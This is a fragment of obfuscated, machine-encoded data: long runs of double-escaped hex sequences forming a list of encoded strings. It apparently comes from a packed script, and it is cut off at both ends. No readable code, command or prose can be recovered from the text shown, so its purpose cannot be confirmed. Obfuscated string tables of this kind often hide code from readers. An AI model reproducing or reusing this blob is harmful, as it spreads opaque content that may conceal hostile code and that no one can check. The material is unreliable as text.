x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c